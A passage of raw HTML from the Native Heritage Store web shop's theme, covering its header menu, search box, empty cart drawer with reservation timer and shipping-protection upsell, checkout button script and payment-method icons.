                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>HELP CENTER</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about-us-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ABOUT US
                                </a></li><li><a href="https://nativeheritagestore.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TRACK ORDER
                                </a></li><li><a href="/pages/frequently-asked-questions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQS
                                </a></li><li><a href="/pages/privacy-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PRIVACY POLICY
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Native Heritage Store",
    
      "logo": "https:\/\/nativeheritagestore.com\/cdn\/shop\/files\/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/nativeheritagestore.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$99</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_GPc9pP'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-protect-shipping {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="protect-shipping"
            data-toggle="true"
            data-id="49929953247465"
            data-product-id="9152063504617"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//nativeheritagestore.com/cdn/shop/files/20251213-104019.png?v=1765597269&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Don't let issues interrupt your experience
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_GPc9pP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GPc9pP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49929953247465">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9152063504617" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop 